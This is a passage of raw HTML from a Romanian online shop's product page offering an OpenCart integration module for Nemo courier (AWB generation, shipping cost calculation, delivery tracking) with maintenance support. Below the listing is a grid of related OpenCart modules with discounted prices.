Îți oferim mentenanță și suport tehnic lunar pentru orice magazin online dezvoltat pe un CSM open source, chiar dacă sunt create de alți terți.</p></div></div></div></div><div class="col-sm-12 col-md-6 col-lg-5" style="padding-right: 15px;padding-left: 15px;"><div class="product-highlight product-page-pricing"><div class="product-label"><div class="product_page_price price"  ><span class="price-old" id="price-old" style="color: #000">200,00 €</span><span class="product-this-deal" style="color: #999;font-size: 12px;font-weight: 500;">(-25%)</span><br /><span class="price-new"><span  id="price-special" content="150">150,00 €</span></span><br /><p class="product-this-deal" style="color: #e62f04;font-size: 12px;font-weight: 700;">Economisesti 50 <span>€</span></p><div class="price-tax"><span>Preturile nu contin TVA</span></div></div></div><br /><div id="active-people" data-identificator="product-pnk-DXB71LBBM" class="mrg-top-xs text-availability-limited_stock_qty text-inherit show"><strong>Modulul a fost cumparat de <span class="js-active-people-count">63</span> clienti</strong></div><br /></div><div class="product-highlight product-page-actions"><input class="form-control" type="hidden" name="quantity" value="1" /><input type="hidden" name="product_id" value="6" /><a title="Amenofis whatsapp" class="btn btn-primary btn-emag btn-block yeahIWantThisProduct btn-xl gtm_680klw" href="https://api.whatsapp.com/send?phone=40728037078&amp;text=Buna+ziua%2C+sunt+interesat+de+acest+modul%3A+https%3A%2F%2Famenofis.ro%2Fmodul-opencart-integrare-nemo-courier" target="_blank"><i class="fa fa-shopping-cart"></i>
Comanda
</a><div style="text-align: center"><img title="Amenofis impreuna sustinem Romania" style="max-width: 200px;margin-top: 20px;" alt="Amenofis impreuna sustinem Romania" src="https://amenofis.ro/image/drinuniforma-fabricat-in-romania.png"></div><!-- <br /><br /><button type="button" onclick="showlist('/modul-opencart-integrare-nemo-courier')" class="add-to-favorites btn btn-xl btn-default btn-icon btn-block gtm_t95ovv"  ><i class="fa fa-heart" style="color: #ed1c24"></i><span>Vezi produse cadou</span></button>--></div></div></div><br /></div></div><!-- end box info product --></div></div><div class="row product-bottom"><div class="col-xs-12"><div class="producttab "><div class="tabsslider   col-xs-12"><ul class="nav nav-tabs font-sn"><li class="active desc"><a data-toggle="tab" href="#tab-1">Descriere</a></li><li class="item_nonactive"><a data-toggle="tab" href="#tab-4">TAGS</a></li><li class="reviewc item_nonactive"><a data-toggle="tab" href="#tab-review">Review-uri (0)</a></li></ul><div class="tab-content  col-xs-12"><div id="tab-1" class="tab-pane fade active in desc" ><p><strong>Ce beneficii ai:</strong></p><p>* Timp pentru rezolvarea cerintelor in maxim 4 zile</p><p>* Timp de interventie pentru rezolvarea problemelor urgente (downtime, error 500, etc.) în maxim 2 ore de la notificare</p><p>* Prioritate la dezvoltare și în programarea task-urilor</p><p>* Realizare modificări și implementări conform cerințelor primite</p><p>* Dezvoltări de funcționalități custom</p><p>* Verificare si fixare bug-uri</p><p>* Integrări de module, la cerere</p><p>* Cost mai mic per oră de programare pentru abonamentele de mentenanță</p><p>* Suport tehnic, asistență și sfaturi telefonic sau prin email</p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">Integrarea presupune generarea automata, din platforma, a documentelor de stansport (AWB) si optiune de calcul automat al pretului de transport in funtie de locatie, valoarea si greutatea coletului. Atunci cand o comanda este confirmata, doar apesi butonul de genereaza AWB si documentele vor fi trimise direct catre curier, urmand ca acesta sa vina sa ridice comanda si sa o livreze la adresa din documentele trimise prin AWB.</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">1. Trimiterea comenzi si generearea de awb&nbsp;</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">2. Preluare de awb in format printabil</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">3. Preluare de status livrari&nbsp;</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">4. Importul incasarilor direct in site pentru inchiderea comenzilor</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">5. Afisare pagina in site pentru traking status<br></span><br></p>								</div><div id="tab-review" class="tab-pane fade"><form><div id="review"></div><br /><br /><p style="font-size: 20px" id="review-title">Spune-ti parerea acordand o nota serviciului</p><div class="contacts-form"><div class="form-group"><span id="review-user-rating-text" class="star-rating-text star-rating-lg strong">Acorda o nota</span><fieldset><input type="radio" id="star-5" name="rating" value="5" class="animate"><label for="star-5" class="animate"></label><input type="radio" id="star-4" name="rating" value="4" class="animate"><label for="star-4" class="animate"></label><input type="radio" id="star-3" name="rating" value="3" class="animate"><label for="star-3" class="animate"></label><input type="radio" id="star-2" name="rating" value="2" class="animate"><label for="star-2" class="animate"></label><input type="radio" id="star-1" name="rating" value="1" class="animate"><label for="star-1" class="animate"></label></fieldset></div><div class="form-group"><span class="icon icon-user"></span><input type="text" name="name" class="form-control" value="Numele tău:" onblur="if (this.value == '') {this.value = 'Numele tău:';}" onfocus="if(this.value == 'Numele tău:') {this.value = '';}"></div><div class="form-group"><span class="icon icon-bubbles-2"></span><textarea class="form-control" name="text" onblur="if (this.value == '') {this.value = 'Opinia ta:';}" onfocus="if(this.value == 'Opinia ta:') {this.value = '';}">Opinia ta:</textarea></div><div class="buttons"><a id="button-review" class="btn btn-mega">Trimite</a></div></div></form></div><div id="tab-4" class="tab-pane fade"><span class="btn btn-primary btn-sm" >module curieri</span><span class="btn btn-primary btn-sm" >integrare api Nemo courier</span><span class="btn btn-primary btn-sm" >module curieri opencart</span><span class="btn btn-primary btn-sm" >module opencart</span><span class="btn btn-primary btn-sm" >modul sameday</span><span class="btn btn-primary btn-sm" >modul cargus</span><span class="btn btn-primary btn-sm" >modul fancourier</span><span class="btn btn-primary btn-sm" >integrare emag marketplace</span></div><div id="tab-6" class="tab-pane fade"><div class="panel-body"></div></div></div></div></div></div><div class="bottom-product clearfix"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#asemanatoare">Module opencart recomandari</a></li></ul><div class="tab-content">
	<div id="asemanatoare" class="tab-pane fade in active">
		

<div class="clearfix "><div class="products-category"><div class="releate-products products-list grid"><!-- Products list --><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Emag marketplace" href="https://amenofis.ro/modul-opencart-integrare-emag-marketplace"><img  src="https://amenofis.ro/image/cache/catalog/module/EMAG-250x250.png" alt="Modul opencart integrare Emag marketplace"  title="Modul opencart integrare Emag marketplace" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Emag marketplace" href="https://amenofis.ro/modul-opencart-integrare-emag-marketplace">Modul opencart integrare Emag marketplace</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('17');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Emag marketplace" href="https://amenofis.ro/modul-opencart-integrare-emag-marketplace"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Pactic Allpacka" href="https://amenofis.ro/modul-opencart-integrare-pactic-allpacka"><img  src="https://amenofis.ro/image/cache/catalog/logo/pactic-images-250x250.jpeg" alt="Modul opencart integrare Pactic Allpacka"  title="Modul opencart integrare Pactic Allpacka" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -17%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Pactic Allpacka" href="https://amenofis.ro/modul-opencart-integrare-pactic-allpacka">Modul opencart integrare Pactic Allpacka</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">300,00 €</span> <span style="color: #999;font-size: 13px;">(-17%)</span><br /><span class="price-new">250,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('90');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Pactic Allpacka" href="https://amenofis.ro/modul-opencart-integrare-pactic-allpacka"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul Google analytics and merchant center opencart" href="https://amenofis.ro/modul-google-analytics-and-merchant-center-opencart"><img  src="https://amenofis.ro/image/cache/catalog/module/Google-250x250.png" alt="Modul Google analytics and merchant center opencart"  title="Modul Google analytics and merchant center opencart" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul Google analytics and merchant center opencart" href="https://amenofis.ro/modul-google-analytics-and-merchant-center-opencart">Modul Google analytics and merchant center opencart</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('20');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul Google analytics and merchant center opencart" href="https://amenofis.ro/modul-google-analytics-and-merchant-center-opencart"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Postis" href="https://amenofis.ro/modul-opencart-integrare-postis"><img  src="https://amenofis.ro/image/cache/catalog/module/6089be7b8b9ae36e06877176_Logo-Postis-250x250.png" alt="Modul opencart integrare Postis"  title="Modul opencart integrare Postis" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Postis" href="https://amenofis.ro/modul-opencart-integrare-postis">Modul opencart integrare Postis</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('3');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Postis" href="https://amenofis.ro/modul-opencart-integrare-postis"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare DPD courier" href="https://amenofis.ro/modul-opencart-integrare-dpd-courier"><img  src="https://amenofis.ro/image/cache/catalog/module/DPD-logo-250x250.png" alt="Modul opencart integrare DPD courier"  title="Modul opencart integrare DPD courier" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare DPD courier" href="https://amenofis.ro/modul-opencart-integrare-dpd-courier">Modul opencart integrare DPD courier</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('9');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare DPD courier" href="https://amenofis.ro/modul-opencart-integrare-dpd-courier"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare GLS courier" href="https://amenofis.ro/modul-opencart-integrare-gls-courier"><img  src="https://amenofis.ro/image/cache/catalog/module/Logo_with_descriptor_thumb_M02_side__M02_ASIDE-250x250.png" alt="Modul opencart integrare GLS courier"  title="Modul opencart integrare GLS courier" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare GLS courier" href="https://amenofis.ro/modul-opencart-integrare-gls-courier">Modul opencart integrare GLS courier</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('8');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare GLS courier" href="https://amenofis.ro/modul-opencart-integrare-gls-courier"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Esteto marketplace" href="https://amenofis.ro/modul-opencart-integrare-esteto-marketplace"><img  src="https://amenofis.ro/image/cache/catalog/module/esteto-250x250.jpg" alt="Modul opencart integrare Esteto marketplace"  title="Modul opencart integrare Esteto marketplace" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Esteto marketplace" href="https://amenofis.ro/modul-opencart-integrare-esteto-marketplace">Modul opencart integrare Esteto marketplace</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('19');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Esteto marketplace" href="https://amenofis.ro/modul-opencart-integrare-esteto-marketplace"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Smartbill" href="https://amenofis.ro/modul-opencart-integrare-smartbill"><img  src="https://amenofis.ro/image/cache/catalog/module/smartbill-min-250x250.jpg" alt="Modul opencart integrare Smartbill"  title="Modul opencart integrare Smartbill" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Smartbill" href="https://amenofis.ro/modul-opencart-integrare-smartbill">Modul opencart integrare Smartbill</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('7');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Smartbill" href="https://amenofis.ro/modul-opencart-integrare-smartbill"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul Facebook Pixel opencart" href="https://amenofis.ro/modul-facebook-pixel-opencart"><img  src="https://amenofis.ro/image/cache/catalog/module/facebook-pixel-opencart-250x250.png" alt="Modul Facebook Pixel opencart"  title="Modul Facebook Pixel opencart" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul Facebook Pixel opencart" href="https://amenofis.ro/modul-facebook-pixel-opencart">Modul Facebook Pixel opencart</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
